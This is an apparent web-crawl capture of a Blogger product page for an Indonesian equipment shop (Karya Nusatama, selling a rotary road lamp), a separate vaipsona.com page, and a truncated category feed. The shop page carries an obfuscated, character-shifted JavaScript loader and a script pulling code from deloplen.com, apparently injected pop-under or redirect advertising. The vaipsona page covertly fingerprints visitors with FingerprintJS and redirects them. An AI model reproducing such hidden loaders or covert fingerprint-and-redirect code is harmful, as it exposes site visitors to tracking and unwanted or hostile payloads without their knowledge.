vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6txx_nNXAJJoxEnSdwJbMb2Udsww:1769904229042';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/2992811975101285524/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2992811975101285524', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s72-c/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s16000/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png', 'pageName': 'Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang', 'pageTitle': 'KARYA NUSATAMA: Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang', 'description': 'Hubungi Toko Karya Nusatama Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 20v di Malang, Untuk pemesanan anda bisa menghubungi sales marketi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s16000/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png', 'url': 'https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2992811975101285524}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaipsona.com/77601.html
body_size: 573
content:
<html>
<head>
<title>vaipsona.com</title>
<script type="text/javascript" src="/js/fingerprint/iife.min.js"></script>
<script type="text/javascript">
var redirect_link = 'http://vaipsona.com/77601.html?tr_uuid=20260201-1103-58d1-8f5a-66c17d5eb4d3&';
let redirected = false;

function redirect(suffix) {
	if (redirected) return;
	redirected = true;
	window.location.replace(redirect_link + suffix);
}

const rdrTimeout = setTimeout(() => redirect('fp=-7'), 300);

try {
	FingerprintJS.load({monitoring: false})
		.then(fp => fp.get())
		.then(result => {
			clearTimeout(rdrTimeout);
			redirect('fp=' + result.visitorId);
		});
} catch (err) {
	redirect('fp=-7');
}

</script>
<style> body { background:#101c36 } </style>
</head>
<body bgcolor="#ffffff" text="#000000">
<div style='display: none;'><a href='http://vaipsona.com/77601.html?tr_uuid=20260201-1103-58d1-8f5a-66c17d5eb4d3&fp=-3'>Click here to enter</a></div>
<noscript><meta http-equiv="refresh" content="0; URL=http://vaipsona.com/77601.html?tr_uuid=20260201-1103-58d1-8f5a-66c17d5eb4d3&fp=-5"></noscript>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/lampu%20Rotary?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 29104
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-28T03:59:57.510-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo 